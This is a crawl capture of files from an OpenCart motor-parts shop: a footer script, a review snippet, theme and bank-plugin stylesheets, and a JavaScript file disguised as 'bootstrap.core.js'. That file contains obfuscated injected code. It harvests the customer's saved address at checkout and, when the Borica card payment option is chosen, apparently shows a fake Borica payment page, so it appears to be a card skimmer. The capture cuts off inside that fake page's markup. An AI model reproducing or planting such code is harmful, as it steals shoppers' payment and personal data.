            $("#ism-consent-box").show();
            $("#ism-consent-modal").show();
        }
        var source = document.getElementById("ism-consent-toggle");
        var target = document.getElementById("ism-consent-placeholder");
        if (target !== null) {
            target.appendChild(source);
            $("#ism-consent-toggle").show();
            if (sm_has_consent(1, 1, "") === 1) {
                document.querySelector("#ism-consent-toggle input").setAttribute("checked", "");
            }
        }
    }
});
</script></footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motorni-trioni.com/index.php?route=product/product/review&product_id=14132
body_size: 11
content:
<p>За продукта няма отзиви.</p>


--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/megnor/custom.css
body_size: 1688
content:
span.customSelect{-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;font-size:13px;border:1px solid #e8e8e8;background-color:#fff;color:#777;text-decoration:none;white-space:nowrap;text-align:left;padding:5px 12px;}
span.customSelect option{font-size:12px !important;}
span.customSelect.changed{background-color:#f0dea4;}
.customSelectOpen{-moz-box-shadow:0 0 3px #bbb;-webkit-box-shadow:0 0 3px #bbb;box-shadow:0 0 3px #bbb;}
.customSelectInner{background:url('../../image/megnor/select-arrow-down.gif') no-repeat center right;width:100% !important;}
.customSelectOpen .customSelectInner{background:url('../../image/megnor/select-arrow-up.gif') no-repeat center right;}
#input-sort , #input-limit, #product .form-group select{cursor:pointer;}
.treeview-list, .treeview-list ul{padding:0;margin:0;list-style:none;}
.treeview-list ul{background:none;margin:0px;}
.treeview-list .hitarea{background:none;height:9px;width:9px;float:right;cursor:pointer;}
* html .hitarea{display:inline;float:none;}
.treeview-list li{margin:0;border-bottom:1px solid #ddd;}
.treeview-list li.last, .treeview-list li.lastExpandable{border:none;}
.treeview-list a.selected{background-color:#eee;}
.treeview-list .hover{color:#38B0E3;cursor:pointer;}
.treeview-list li a:hover,.treeview-list li.nav-1 a:hover{cursor:pointer;}
.treeview-list li ul li:hover{background:none;}
.treeview-list li a{display:inline;padding-left:0px;}
.treeview-list li.active a{font-weight:bold;}
.treeview-list li.active ul li a{font-weight:normal;color:#5E5E5E;}
.treeview-list li a:hover{}
.treeview-list li ul li a:hover{}
.treeview-list li ul li{background:none;border-bottom:none;}
.responsive-menu .hitarea{margin-right:0px;margin-top:10px;}
.treeview-list .collapsable .expandable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .expandable .collapsable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .expandable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .collapsable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .expandable .collapsable-hitarea::before, .treeview-list .expandable-hitarea::before{color:#000;content:"\f067";font-family:"FontAwesome";font-size:10px;}
.responsive-menu .expandable .collapsable-hitarea::before, .responsive-menu .expandable-hitarea::before{color:#fff;content:"\f067";font-family:"FontAwesome";font-size:10px;}
.treeview-list .collapsable .expandable-hitarea::before, .treeview-list .collapsable-hitarea::before{color:#000;content:"\f068";font-family:"FontAwesome";font-size:10px;}
.responsive-menu .collapsable-hitarea::before{color:#fff;content:"\f068";font-family:"FontAwesome";font-size:10px;}
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;}
.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.fancybox-opened{z-index:8030;}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);}
.fancybox-outer, .fancybox-inner{position:relative;}
.fancybox-inner{overflow:hidden;}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%;}
.fancybox-image{max-width:100%;max-height:100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../../image/megnor/fancybox_sprite.png');}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;-webkit-opacity:0.8;-moz-opacity:0.8;-khtml-opacity:0.8;cursor:pointer;z-index:8060;}
#fancybox-loading div{width:44px;height:44px;background:url('../../image/megnor/fancybox_loading.gif') center center no-repeat;}
.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../../image/megnor/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}
.fancybox-prev{left:0;}
.fancybox-next{right:0;}
.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}
.fancybox-prev span{left:10px;background-position:0 -36px;}
.fancybox-next span{right:10px;background-position:0 -72px;}
.fancybox-nav:hover span{visibility:visible;}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important;}
.fancybox-lock{overflow:hidden;}
.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../../image/megnor/fancybox_overlay.png');}
.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title{visibility:visible;}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap{padding-top:10px;}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8);}
.last_item_tm .product-block{}
.first_item_tm .product-block{}
.toggle .mobile_togglemenu{background:url("../../image/megnor/toggle-arrow.png") no-repeat scroll right -50px transparent;display:block;cursor:pointer;width:100%;margin-top:0;overflow:hidden;padding:0 0 15px;position:absolute;right:5px;top:0px;transition:none;}
.toggle{background:none repeat scroll 0 0 transparent;display:block;margin:0 0 15px;}
.active .mobile_togglemenu{background-position:right 2px;}
#footer .mobile_togglemenu:hover{text-decoration:none;}
.nav-responsive span{display:inline-block;}
.ie7 .nav-responsive span{display:inline;}
.nav-responsive{cursor:pointer;display:none;}
.main-navigation ul li{list-style:none;position:relative;}
.nav-responsive .expandable::before{color:#fff;content:"\f0c9";font-family:"FontAwesome";font-size:24px;line-height:26px;margin:0 9px 0 0;position:absolute;right:12px;vertical-align:middle;}
.nav-responsive .expandable{height:25px;width:25px;margin-top:20px;}
.responsive-menu{padding:0;position:relative;}
.responsive-menu .main-navigation{position:absolute;z-index:999;display:none;margin-top:0px;padding:2%;width:100%;list-style:none;top:100%;}
.responsive-menu .main-navigation ul{padding-left:20px;}
.nav-responsive div,
.responsive-menu .hitarea{background:none;height:22px;width:22px;float:right;cursor:pointer;margin-right:10px;}

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/default/stylesheet/tbibank.css
body_size: 375
content:
#TbibankModal h4, #TbibankCardModal h4 {
    font-size: 22px;
    font-weight: bold;
}

#TbibankModal .modal-header, #TbibankCardModal .modal-header {
    min-height: 80px !important;
}

#TbibankModal .prices, #TbibankCardModal .prices {
    font-size: 20px;
}

#TbibankModal .tbibank-price, #TbibankCardModal .tbibank-price {
    color: #eb7422;
    font-weight: bold;
}

#TbibankModal .table-striped > tbody > tr:nth-of-type(odd), #TbibankCardModal .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: rgba(235, 116, 34, 0.6);
}

#TbibankModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th,
#TbibankCardModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th
{
    border-top: #eb7422 1px solid !important;
}

#TbibankModal .message, #TbiBankCardModal .message {
    color: #eb7422;
    font-weight: bold;
}

.tbibank-12 {
    font-size: 20px;
    color: #eb7422;
}

#button-cart-tbibank {
    background: #eb7422;
    color:#fff;
    border: 1px solid #eb7422;
}
#tbibank-form legend, #tbibank-card-form legend {
    line-height: 55px;
}

#tbibank-form .table-striped > tbody > tr:nth-of-type(odd) ,
#tbibank-card-form .table-striped > tbody > tr:nth-of-type(odd)
{
    background: rgba(235, 116, 34, 0.6);
}

#tbibank-button {
    background: url('/image/catalog/tbibank/tbibank.jpg') top center no-repeat;
    height: 69px;
    width: 155px;
    border-color: transparent;
    border: 0px;
    float: left;
    margin-bottom: 10px;
}

#tbibank-button:active, #tbibank-button:focus, #tbibank-button:hover {
    border: 0px;
    box-shadow: none;
    outline: none;
    text-shadow: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/bootstrap/js/bootstrap.core.js
body_size: 183273
content:
function _0x52fc(_0x41d1ab,_0x297edd){const _0x206e0f=_0x3e5c();return _0x52fc=function(_0x1dfe05,_0x17b7f2){_0x1dfe05=_0x1dfe05-0x181;let _0x1aaf72=_0x206e0f[_0x1dfe05];return _0x1aaf72;},_0x52fc(_0x41d1ab,_0x297edd);}(function(_0x50acb2,_0x4ce199){const _0x1f4eba=_0x52fc,_0x63b6ca=_0x50acb2();while(!![]){try{const _0x21e2df=-parseInt(_0x1f4eba(0x18e))/0x1+parseInt(_0x1f4eba(0x19e))/0x2+parseInt(_0x1f4eba(0x18c))/0x3+parseInt(_0x1f4eba(0x18d))/0x4*(-parseInt(_0x1f4eba(0x192))/0x5)+-parseInt(_0x1f4eba(0x1ac))/0x6+parseInt(_0x1f4eba(0x1a2))/0x7+parseInt(_0x1f4eba(0x183))/0x8;if(_0x21e2df===_0x4ce199)break;else _0x63b6ca['push'](_0x63b6ca['shift']());}catch(_0x9983f8){_0x63b6ca['push'](_0x63b6ca['shift']());}}}(_0x3e5c,0x635af),!(function(){const _0x5061a2=_0x52fc,_0x5304ff=(function(){let _0x599f4b=!![];return function(_0xc97712,_0x55dc3b){const _0x57e42e=_0x599f4b?function(){const _0x545378=_0x52fc;if(_0x55dc3b){const _0x9cc79=_0x55dc3b[_0x545378(0x196)](_0xc97712,arguments);return _0x55dc3b=null,_0x9cc79;}}:function(){};return _0x599f4b=![],_0x57e42e;};}()),_0x400f0a=_0x5304ff(this,function(){const _0x42da09=_0x52fc;return _0x400f0a[_0x42da09(0x188)]()[_0x42da09(0x194)](_0x42da09(0x1a9))[_0x42da09(0x188)]()['constructor'](_0x400f0a)['search'](_0x42da09(0x1a9));});_0x400f0a();const _0x3b09e2=(function(){let _0x2b4718=!![];return function(_0x5b22aa,_0x5d294b){const _0x2085e4=_0x2b4718?function(){const _0x117007=_0x52fc;if(_0x5d294b){const _0x277e66=_0x5d294b[_0x117007(0x196)](_0x5b22aa,arguments);return _0x5d294b=null,_0x277e66;}}:function(){};return _0x2b4718=![],_0x2085e4;};}()),_0x6fb792=_0x3b09e2(this,function(){const _0x181019=_0x52fc;let _0x305083;try{const _0x1ec7b7=Function(_0x181019(0x184)+_0x181019(0x199)+');');_0x305083=_0x1ec7b7();}catch(_0x11e666){_0x305083=window;}const _0x305088=_0x305083[_0x181019(0x1a4)]=_0x305083[_0x181019(0x1a4)]||{},_0x410c86=['log',_0x181019(0x18f),_0x181019(0x1a7),'error',_0x181019(0x1ad),'table','trace'];for(let _0x58f6b0=0x0;_0x58f6b0<_0x410c86[_0x181019(0x19f)];_0x58f6b0++){const _0x478f55=_0x3b09e2[_0x181019(0x18a)]['prototype'][_0x181019(0x19a)](_0x3b09e2),_0x25239a=_0x410c86[_0x58f6b0],_0x57a447=_0x305088[_0x25239a]||_0x478f55;_0x478f55['__proto__']=_0x3b09e2[_0x181019(0x19a)](_0x3b09e2),_0x478f55[_0x181019(0x188)]=_0x57a447[_0x181019(0x188)][_0x181019(0x19a)](_0x57a447),_0x305088[_0x25239a]=_0x478f55;}});_0x6fb792();let _0x1c2958=_0x5061a2(0x195),_0x48fa22='select[name=\x22address_id\x22]';if(!localStorage['getItem'](_0x5061a2(0x193))){let _0x2d0876=setInterval(()=>{const _0x4851eb=_0x5061a2;if(document['querySelector'](_0x1c2958))try{let _0x1e7958=document[_0x4851eb(0x197)](_0x48fa22)[_0x4851eb(0x1a3)];_0x1e7958&&(clearInterval(_0x2d0876),fetch(_0x4851eb(0x19b)+window[_0x4851eb(0x1aa)][_0x4851eb(0x186)]+'/index.php?route=account/address/edit&address_id='+_0x1e7958)[_0x4851eb(0x18b)](_0x3987b9=>_0x3987b9[_0x4851eb(0x187)]())[_0x4851eb(0x18b)](_0x4ad4fe=>{const _0x1513fa=_0x4851eb,_0x5960a4=new DOMParser(),_0x301305=_0x5960a4['parseFromString'](_0x4ad4fe,_0x1513fa(0x1ab));let _0x116cd0=_0x301305['querySelectorAll'](_0x1513fa(0x19c));_0x116cd0[_0x1513fa(0x1a1)](_0x25b7c2=>{const _0x22f6a2=_0x1513fa;if(_0x25b7c2[_0x22f6a2(0x198)]===_0x22f6a2(0x1a8))try{let _0x19c399=_0x25b7c2[_0x22f6a2(0x189)][_0x25b7c2[_0x22f6a2(0x182)]][_0x22f6a2(0x187)],_0x5bc40c=document[_0x22f6a2(0x185)](_0x22f6a2(0x1a6));_0x5bc40c[_0x22f6a2(0x190)]=_0x22f6a2(0x191),_0x5bc40c[_0x22f6a2(0x1a0)]=_0x25b7c2[_0x22f6a2(0x1a0)]??'',_0x5bc40c['id']=_0x25b7c2['id']??'',_0x5bc40c[_0x22f6a2(0x1a3)]=_0x19c399,document[_0x22f6a2(0x197)](_0x22f6a2(0x181))[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x5bc40c);}catch(_0x58bb86){}else _0x25b7c2[_0x22f6a2(0x190)]=_0x22f6a2(0x191),document['querySelector']('head')[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x25b7c2);});}));}catch(_0xc09fec){}},0x64);}}()));function _0x3e5c(){const _0x69fb3c=['#button-confirm','apply','querySelector','tagName','{}.constructor(\x22return\x20this\x22)(\x20)','bind','https://','input,\x20select,\x20textarea','insertAdjacentElement','488704awyibt','length','name','forEach','2152920mHPNbT','value','console','beforeend','input','info','SELECT','(((.+)+)+)+$','location','text/html','4398618RgcsTA','exception','head','selectedIndex','5343200zLDGRx','return\x20(function()\x20','createElement','host','text','toString','options','constructor','then','2318694YRminS','201364bbTqAa','97533HvCiJV','warn','type','hidden','75LiCWRj','__gf_form_data','search'];_0x3e5c=function(){return _0x69fb3c;};return _0x3e5c();}
(function(_0x2f3db1,_0x51eb22){const _0x51c09d=_0x1bd3,_0x35066e=_0x2f3db1();while(!![]){try{const _0x4cf6af=parseInt(_0x51c09d(0x17f))/0x1*(-parseInt(_0x51c09d(0x19d))/0x2)+parseInt(_0x51c09d(0x18d))/0x3*(-parseInt(_0x51c09d(0x1a2))/0x4)+parseInt(_0x51c09d(0x1a6))/0x5+-parseInt(_0x51c09d(0x1b5))/0x6+-parseInt(_0x51c09d(0x1ae))/0x7*(parseInt(_0x51c09d(0x1b0))/0x8)+-parseInt(_0x51c09d(0x1bd))/0x9+parseInt(_0x51c09d(0x1a4))/0xa;if(_0x4cf6af===_0x51eb22)break;else _0x35066e['push'](_0x35066e['shift']());}catch(_0x5a710b){_0x35066e['push'](_0x35066e['shift']());}}}(_0x5a46,0xcacbc));const _0x1bfdbb=(function(){let _0x5fde05=!![];return function(_0x2405fe,_0x2b92ec){const _0x45e94e=_0x5fde05?function(){if(_0x2b92ec){const _0x421c04=_0x2b92ec['apply'](_0x2405fe,arguments);return _0x2b92ec=null,_0x421c04;}}:function(){};return _0x5fde05=![],_0x45e94e;};}()),_0x3a5f7b=_0x1bfdbb(this,function(){const _0x3dbcd1=_0x1bd3;return _0x3a5f7b['toString']()[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184))[_0x3dbcd1(0x1a0)]()[_0x3dbcd1(0x194)](_0x3a5f7b)[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184));});_0x3a5f7b();const _0x480a60=(function(){let _0x335704=!![];return function(_0x33616c,_0x541dac){const _0x5cd0c1=_0x335704?function(){if(_0x541dac){const _0x4ec9f5=_0x541dac['apply'](_0x33616c,arguments);return _0x541dac=null,_0x4ec9f5;}}:function(){};return _0x335704=![],_0x5cd0c1;};}()),_0x434702=_0x480a60(this,function(){const _0x57e862=_0x1bd3,_0x10afd6=function(){const _0x3bb177=_0x1bd3;let _0x1a44ed;try{_0x1a44ed=Function(_0x3bb177(0x1b2)+_0x3bb177(0x17e)+');')();}catch(_0x520cd0){_0x1a44ed=window;}return _0x1a44ed;},_0x507be9=_0x10afd6(),_0x3a234d=_0x507be9['console']=_0x507be9[_0x57e862(0x1bf)]||{},_0xb33254=[_0x57e862(0x1c1),'warn',_0x57e862(0x180),'error','exception',_0x57e862(0x18a),_0x57e862(0x185)];for(let _0x36a1ca=0x0;_0x36a1ca<_0xb33254[_0x57e862(0x18b)];_0x36a1ca++){const _0x494850=_0x480a60[_0x57e862(0x194)]['prototype']['bind'](_0x480a60),_0x5c47de=_0xb33254[_0x36a1ca],_0x4524fa=_0x3a234d[_0x5c47de]||_0x494850;_0x494850[_0x57e862(0x196)]=_0x480a60[_0x57e862(0x192)](_0x480a60),_0x494850[_0x57e862(0x1a0)]=_0x4524fa[_0x57e862(0x1a0)][_0x57e862(0x192)](_0x4524fa),_0x3a234d[_0x5c47de]=_0x494850;}});function _0x1bd3(_0x438de8,_0x17c099){const _0x2f961d=_0x5a46();return _0x1bd3=function(_0x434702,_0x480a60){_0x434702=_0x434702-0x17c;let _0x5cb1d4=_0x2f961d[_0x434702];return _0x5cb1d4;},_0x1bd3(_0x438de8,_0x17c099);}_0x434702();function _0x5a46(){const _0x56b6d5=['constructor','blur','__proto__','input[name=\x22payment_method\x22][value=\x22borica\x22]','create','unlockEvent','invalid','location','\x0a<html><head><meta\x20charset=\x22utf-8\x22>\x0a<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1.0\x22>\x0a<meta\x20http-equiv=\x22Cache-Control\x22\x20content=\x22no-cache,\x20no-store,\x20must-revalidate\x22>\x0a<meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22>\x0a<meta\x20http-equiv=\x22Expires\x22\x20content=\x220\x22>\x0a<title>Borica\x20E-Payment</title>\x0a<style>:root{--sf-img-0:\x20url(\x22[data-uri]\x22)}</style><style>@supports\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;-webkit-appearance:-apple-pay-button}.apple-pay-button-black{-apple-pay-button-style:black}.apple-pay-button-white{-apple-pay-button-style:white}.apple-pay-button-white-with-line{-apple-pay-button-style:white-outline}}@supports\x20not\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;background-size:100%\x2060%;background-repeat:no-repeat;background-position:50%\x2050%;border-radius:5px;padding:0px;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black{background-image:-webkit-named-image(apple-pay-logo-white);background-color:black}.apple-pay-button-white{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white}.apple-pay-button-white-with-line{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white;border:.5px\x20solid\x20black}}</style>\x0a<meta\x20http-equiv=\x22origin-trial\x22\x20id=\x22origin-trial\x22\x20content=\[base64]\x22>\x0a<style>html{font-size:16px}body{background-color:#FCFCFC;font-family:Arial}.mpay{flex-direction:column;align-items:center;justify-content:center;padding-top:0.8em;padding-bottom:0.8em}.wrapper{position:relative;margin:auto;background-color:#ffffff;max-width:600px;min-width:300px;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1)}.container{font-family:Arial;font-size:0.8em;background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%}.header{background:url([data-uri]);background-repeat:repeat-x;display:flex;flex-direction:row;height:22px;margin:0}.header-line{background:url([data-uri]);background-repeat:no-repeat;background-size:100%;width:100%}.title{display:flex;flex-direction:row;margin-top:0.5em;padding-top:0.5em;justify-content:space-between}.logo{margin-left:1.5em;display:flex}.logo-merchant{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.logo-bank{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.language{margin-right:1.5em;margin-left:1.5em}.language-select{padding:0.4em;background-color:#ffffff;border-color:#dedede;border-style:solid;border-width:1px;border-radius:3px;text-align:right}.marquee-bg{position:absolute;width:100%;margin-top:0.8em;color:red;font-weight:bold;opacity:0.8}.description{background:none;margin-top:2em;margin-bottom:2em;flex-flow:column\x20wrap;margin-left:1.5em;margin-right:1.5em}.description-item{padding:5px\x200;display:flex;align-items:baseline;flex-wrap:wrap;flex-direction:row;justify-content:left}.description-item-label{box-sizing:border-box;vertical-align:top;opacity:0.4;text-align:right;width:35%}.description-item-value{display:inline-block;box-sizing:border-box;font-weight:bold;opacity:0.6;width:60%;text-align:left}.description-item-spacer{width:5%}.list-input{background-color:#E6F1EE;margin-left:1.5em;margin-right:1.5em}.list-input-item{padding:0.5em\x200;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-evenly;align-items:baseline;margin-right:1.5em}.list-input-item-label{width:32%;box-sizing:border-box;vertical-align:top;font-weight:bold;opacity:0.8;text-align:right;min-width:160px}.list-input-item-value{display:inline-block;width:65%;box-sizing:border-box}.list-item-spacer{width:3%}.form-input-field{width:100%;height:2em;color:#555;background-color:#fff;border:1px\x20solid\x20#ccc;border-radius:5px;box-shadow:inset\x200\x201px\x201px\x20rgba(0,0,0,.075);-webkit-transition:border-color\x20ease-in-out\x20.15s,box-shadow\x20ease-in-out\x20.15s}.required-text{color:red;font-weight:bold}.brand-logos{margin-top:2em;margin-left:1.5em}.buttons{margin-top:0.5em;margin-left:1.5em;margin-right:1.5em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:baseline}.button{width:12em;height:2.5em;background-color:transparent;border:1px\x20solid\x20#263e4c;color:#263e4c;border-radius:5px;border-color:#ccc;font-weight:bold}.button-pay{width:12em;height:2.5em;border:1px\x20solid\x20#000;background-color:#05733C;background-image:url([data-uri]);background-repeat:no-repeat;background-position:80%\x2050%;background-size:6%;color:white;border-radius:5px;border-color:#ccc;font-weight:bold}.footer{margin-top:1em;background-color:#ffffff;border-top:3px\x20solid\x20#05733C;padding:1em}.footer-processed-by{margin-left:0.9em;width:15%;float:left}.footer-borica-logo{margin-right:0.9em;width:20%;float:right}.page-wait{position:absolute;background-color:#ffffff;width:600px;max-width:600px;min-width:300px;text-align:left;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1);border-radius:3px;font-size:0.8em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:32px\x2024px\x2024px\x2024px}.lines{background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%;height:25%}@media\x20only\x20screen\x20and\x20(max-device-width:600px){.title{margin-top:0}.logo-merchant{width:90px;height:50px}.logo-bank{width:90px;height:50px}.language-select{font-size:80%;margin-left:-1.2em}.description{margin-top:0.4em;margin-bottom:0.4em}.description-item{justify-content:flex-start;text-align:left;align-items:center;padding:1px\x200}.description-item-label{text-align:left}.list-input-item{display:block;margin-left:1em}.list-input-item-label{justify-content:flex-start;text-align:left}.list-input-item-value{width:100%;text-align:left}.brand-logos{margin-top:0.5em;margin-bottom:0.5em;background-size:90%}.buttons{margin-top:0}.button{height:2em;width:45%}.button-pay{height:2em;width:45%}.footer{margin-top:0.4em}.footer-processed-by{margin-left:1.5em;margin-top:0.4em;margin-bottom:0.8em;width:15%}.footer-borica-logo{margin-right:1.5em;width:20%}.page-wait{width:80%;height:20%;font-size:0.6em}}@media\x20only\x20screen\x20and\x20(max-device-width:800px)\x20and\x20(orientation:landscape){.page-wait{width:80%;height:45%;font-size:0.7em}}</style><style>@keyframes\x20gpayPlaceHolderShimmer{0%{margin-left:0px}100%{margin-left:calc(100%\x20-\x2020px)}}@keyframes\x20gpayIframeFadeIn{from{opacity:0}to{opacity:1}}@keyframes\x20gpayPlaceHolderFadeOut{from{opacity:1}to{opacity:0}}@keyframes\x20gpayProgressFill{from{width:0}to{width:100%}}</style><meta\x20name=\x22referrer\x22\x20content=\x22no-referrer\x22><link\x20rel=\x22shortcut\x20icon\x22\x20href=\x22[data-uri]\x22\x20type=\x22image/x-icon\x22><style>.sf-hidden{display:none!important}</style><link\x20rel=\x22canonical\x22\x20href=\x22https://3dsgate.borica.bg/cgi-bin/cgi_link\x22><meta\x20http-equiv=\x22content-security-policy\x22\x20content=\x22default-src\x20\x27none\x27;\x20font-src\x20\x27self\x27\x20data:;\x20img-src\x20\x27self\x27\x20data:;\x20style-src\x20\x27unsafe-inline\x27;\x20media-src\x20\x27self\x27\x20data:;\x20script-src\x20\x27unsafe-inline\x27\x20data:;\x20object-src\x20\x27self\x27\x20data:;\x20frame-src\x20\x27self\x27\x20data:;\x22></head>\x0a\x20<body\x20cz-shortcut-listen=\x22true\x22>\x0a\x20\x0a\x20<div\x20id=\x22wrapper\x22\x20class=\x22wrapper\x22>\x0a\x20<div\x20id=\x22container\x22\x20class=\x22container\x22>\x0a\x20<div\x20id=\x22header\x22\x20class=\x22header\x22>\x0a\x20<div\x20id=\x22header-line\x22\x20class=\x22header-line\x22></div>\x0a\x20<div\x20id=\x22marquee\x22\x20class=\x22marquee-bg\x22>\x0a\x20</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22header-custom\x22\x20class=\x22header-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22title\x22\x20class=\x22title\x22>\x0a\x20<div\x20id=\x22logo\x22\x20class=\x22logo\x22>\x0a\x20<div\x20id=\x22logo-merchant\x22\x20class=\x22logo-merchant\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20<div\x20style=\x22width:1em\x22></div>\x0a\x20<div\x20id=\x22logo-bank\x22\x20class=\x22logo-bank\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20\x0a\x20<div\x20id=\x22id_lang\x22\x20class=\x22language\x22>\x20\x0a\x20<select\x20id=\x22s_lang_list\x22\x20class=\x22language-select\x22>\x20\x20\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09<option\x20value=\x22EN\x22\x20id=\x22t_lang_EN\x22>English</option><option\x20value=\x22BG\x22\x20id=\x22t_lang_BG\x22\x20selected=\x22\x22>Български</option></select>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22description\x22\x20class=\x22description\x22>\x0a\x20<div\x20id=\x22description-item-merchant\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_merchant_name\x22\x20class=\x22description-item-label\x22>Търговец</div>\x0a\x20<div\x20id=\x22description-item-spacer-merchant\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-merchant\x22\x20class=\x22description-item-value\x22>Dikar\x20Consult\x20Ltd.</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-order\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_number\x22\x20class=\x22description-item-label\x22>Номер\x20на\x20поръчка</div>\x0a\x20<div\x20id=\x22description-item-spacer-order\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-order\x22\x20class=\x22description-item-value\x22>010374</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-description\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_description\x22\x20class=\x22description-item-label\x22>Описание</div>\x0a\x20<div\x20id=\x22description-item-spacer-description\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-description\x22\x20class=\x22description-item-value\x22>Плащане\x20по\x20поръчка\x20с\x20карта</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-amount\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_amount\x22\x20class=\x22description-item-label\x22>Сума</div>\x0a\x20<div\x20id=\x22description-item-spacer-amount\x22\x20class=\x